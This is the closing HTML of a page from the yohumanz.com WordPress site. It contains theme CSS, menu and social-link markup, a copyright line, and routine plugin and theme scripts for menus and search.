justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_346 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_346" >
<style>
/* custom css */
.tdi_68_346 .tdb-logo-a,
                .tdi_68_346 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_346 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_346 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_346 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_68_346 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_68_346 .tdb-logo-text-title{
                    display: block;
                }.tdi_68_346 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_346 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/copy-white-zoom.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_70_466  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_70_466{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_70_466{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_466{
width:75% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_466{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_71_969 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_969" >
<style>
.tdi_72_7d1 .tdm-social-item i{
					font-size: 25px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_72_7d1 .tdm-social-item i.td-icon-twitter,
				.tdi_72_7d1 .tdm-social-item i.td-icon-linkedin,
				.tdi_72_7d1 .tdm-social-item i.td-icon-pinterest,
				.tdi_72_7d1 .tdm-social-item i.td-icon-blogger,
				.tdi_72_7d1 .tdm-social-item i.td-icon-vimeo{
					font-size: 20px;
				}.tdi_72_7d1 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_72_7d1 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_72_7d1 .tdm-social-item i,
				.tds-team-member2 .tdi_72_7d1.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_72_7d1 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_72_7d1"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yohumanz/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/yohumanz/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/yohumanz1/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i></a><a href="https://www.pinterest.com/yohumanz1/"  target="_blank" class="tdm-social-text" >Pinterest</a></div></div></div><div class="td_block_wrap td_block_list_menu tdi_73_677 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_73_677" >
<style>

/* inline tdc_css att */

.tdi_73_677{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_677{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_677 li{
					display: inline-block;
				
					font-family:Roboto Condensed !important;font-size:14px !important;line-height:80px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_73_677 .sub-menu{
					display: none;
				}.tdi_73_677 ul{
					margin: 0px;
				
					text-align: right;
				}.tdi_73_677 ul li{
					margin-right: 40px;
				}.tdi_73_677 ul li:last-child{
					margin-right: 0;
				}.tdi_73_677 a{
					color: #ffffff;
				}.tdi_73_677 a:hover{
					color: #dd3333;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_677 ul li{
					margin-right: 36px;
				}.tdi_73_677 ul li:last-child{
					margin-right: 0;
				}.tdi_73_677 li{
					font-family:Roboto Condensed !important;font-size:14px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_677 ul li{
					margin-right: 30px;
				}.tdi_73_677 ul li:last-child{
					margin-right: 0;
				}.tdi_73_677 li{
					font-family:Roboto Condensed !important;font-size:13px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_677 ul li{
					margin-right: 20px;
				}.tdi_73_677 ul li:last-child{
					margin-right: 0;
				}.tdi_73_677 li{
					font-family:Roboto Condensed !important;font-size:13px !important;line-height:30px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_73_677 class="td_block_inner td-fix-index"><div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="https://yohumanz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://yohumanz.com/category/brain/">Brain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://yohumanz.com/category/heart/">Heart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://yohumanz.com/?page_id=998">Ask A Human: An Advice Column</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://yohumanz.com/category/soul/">Soul</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://yohumanz.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://yohumanz.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_74_454" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_75_647  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75_647{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_75_647{
padding-bottom:20px !important;
}

.tdi_75_647 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75_647{
padding-bottom:13px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75_647{
padding-bottom:11px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_647{
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_77_774  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77_774{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_78_f96 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78_f96" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_78_f96{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_78_f96 .tdm-descr{
                    color: #888888;
                
					font-family:Roboto !important;font-size:14px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78_f96 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78_f96 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_78_f96 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © 2020 YoHumanz.com</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6974766478108
    -->

    <script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"endpoints":{"analytics":"https:\/\/yohumanz.com\/wp-json\/wp-recipe-maker\/v1\/analytics"},"settings":{"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true},"post_id":"1625","home_url":"https:\/\/yohumanz.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php","nonce":"7718270753","api_nonce":"ca191ec84e","translations":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=8.10.3" id="wprm-public-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yohumanz.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.4.7" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
/* ]]> */
</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"4d4e8dc235","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26_779';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26_779');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_34_668';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_34_668');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39_170';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"3px 10px 0 0","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#000000","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","show_form":"yes","inline":"yes","float_block":"yes","form_offset":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiNyJ9","tdicon":"td-icon-magnifier-big-rounded","f_title_font_family":"650","modules_divider":"","h_effect":"","mc1_tl":"8","form_border_color":"#548bd3","arrow_color":"#548bd3","title_txt_hover":"#548bd3","btn_bg_hover":"#222222","f_btn_font_family":"438","f_btn_font_size":"11","f_btn_font_transform":"uppercase","f_btn_font_weight":"600","btn_bg":"#548bd3","btn_bg_h":"#222222","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_39_170","tdc_css_class":"tdi_39_170","tdc_css_class_style":"tdi_39_170_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39_170');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

	                    
                            /* global jQuery:{} */
                            jQuery(window).load(function () {

                                var jquery_object_container = jQuery('.tdi_53_e66 .tdb-category-siblings');

                                if( jquery_object_container.hasClass('tdb-category-siblings-inline') ) {
                                    var horizontal_jquery_obj = jquery_object_container.find('.td-category:first');
                                    var pulldown_item_obj = new tdPullDown.item();

                                    pulldown_item_obj.blockUid = jquery_object_container.parent().parent().data('td-block-uid'); // get the block UID
                                    pulldown_item_obj.horizontal_jquery_obj = horizontal_jquery_obj;
                                    pulldown_item_obj.vertical_jquery_obj = jquery_object_container.find('.td-subcat-dropdown:first');
                                    pulldown_item_obj.horizontal_element_css_class = 'entry-category';
                                    pulldown_item_obj.container_jquery_obj = horizontal_jquery_obj.parents('.tdb-category-siblings:first');
                                    tdPullDown.add_item(pulldown_item_obj);
                                }

                            });
	                    
	                    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-24 07:36:04 -->